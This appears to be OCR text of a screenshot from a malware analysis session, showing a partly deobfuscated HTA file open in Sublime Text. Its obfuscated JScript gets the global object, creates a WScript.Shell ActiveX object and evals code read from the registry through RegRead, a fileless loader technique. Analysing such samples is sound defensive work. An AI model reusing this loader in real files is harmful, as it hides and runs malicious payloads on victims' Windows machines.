 jscript - Google Search - ...
~/hta/wacko_cleaned.ht...
2
x-terminal-emulator
EN
Thu 22 Apr, 13:04
john
~/hta/wacko_cleaned.hta - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
wacko_cleaned.hta × wacko.hta ×
23 y3Y0TuEE = 'c';
24 Vxu47osU6 = 'e';
25 nKXkrS4H = 't';
26 vajb2Gw2 = 'i';
27 yxEzREJa6g = 'v';
28 nKXkrS4H = 't';
29 uQXTqid = 'S';
30 VfrC4X0m = 'R';
31
32 fEfJhlVX6 = 'constructor';
33
34 XnHR1taTX = 'eval("p8sM8s=this;")';
35 dKI_7B = 'WScript.Shell';
36 DRbLbQN = 'ActiveXObject';
37 KKgnqz = 'RegRead';
38 Om8OnEM1y = 'eval';
39 Ob_YT7 = 'close'
40 B7eLSICH = 'lct';
41
42 // outlines a function
43 cfKHLobib = B7eLSICH[fEfJhlVX6][fEfJhlVX6];
44 ZHBWTe4Sgd = cfKHLobib(XnHR1taTX)();
45
46 try {
47 WScriptShell = new p8sM8s[DRbLbQN](dKI_7B);
48 } catch (yVO5AHj) {}
49 try {
50 p8sM8s[Om8OnEM1y](WScriptShell[KKgnqz](nALGnKd));
51 } catch (w4lgarg_Fi) {}
52 p8sM8s[Ob_YT7]();
53
54 </script>
55 </head>
56 <body>bfLo27eSjhreU5Nhopu3z3MiGfZUsByYUJevh9Lk0BkBTTLkuoRQ8tmmx</body>
9 characters selected
Tab Size: 4
HTML